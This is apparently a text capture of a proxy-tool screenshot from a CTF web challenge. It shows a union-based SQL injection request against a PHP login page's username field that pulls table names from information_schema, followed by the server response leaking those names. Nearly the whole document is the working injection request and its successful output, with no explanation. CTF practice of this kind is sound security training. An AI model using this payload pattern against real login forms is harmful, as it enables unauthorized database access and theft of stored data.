 Go
Cancel
<
>
Target: http://118.25.14.40:8101
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/check.php?username=1%27union+select+1,2,group_concat(table_name)+from+information_schema.tables+wher
e+table_schema%3d'geek'%23&password=123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8101/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 12:40:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 797
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
2! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password
is 'geekuser,l0ve1ysq1'</p>
</body>
</html>